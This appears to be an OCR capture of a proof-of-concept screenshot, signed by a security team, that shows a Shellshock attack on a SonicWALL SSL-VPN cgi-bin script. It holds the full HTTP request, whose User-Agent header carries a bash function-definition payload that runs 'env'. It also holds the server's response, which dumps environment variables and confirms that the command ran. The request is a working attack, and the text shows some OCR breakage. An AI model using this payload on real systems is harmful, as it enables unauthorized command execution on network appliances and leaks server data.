 1 GET /cgi-bin/jarrewrite.sh HTTP/1.1
2 Host:
3 User-Agent: () { :; }; echo ; /bin/bash -c "env"
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Jan 2021 07:57:55 GMT
3 Server: SonicWALL SSL-VPN Web Server
4 X-FRAME-OPTIONS: SAMEORIGIN
5 Connection: close
6 Content-Type: application/x-sh
7 Content-Length: 288
8
9 UNIQUE_ID=YA-LgwpQ8XUAAGVx5tgAAAA4
10 HTTP_HOST=
11 HTTPS=on
12 SCRIPT_URI=https:///cgi-bin/jarrewrite.sh
13 _=/usr/bin/env
14 SCRIPT_URL=/cgi-bin/jarrewrite.sh
15 PWD=/usr/src/EasyAccess/www/cgi-bin
16 SHLVL=1
17 Usage: /usr/src/EasyAccess/www/
file> <path-to-working directory>
18
Khan安全团队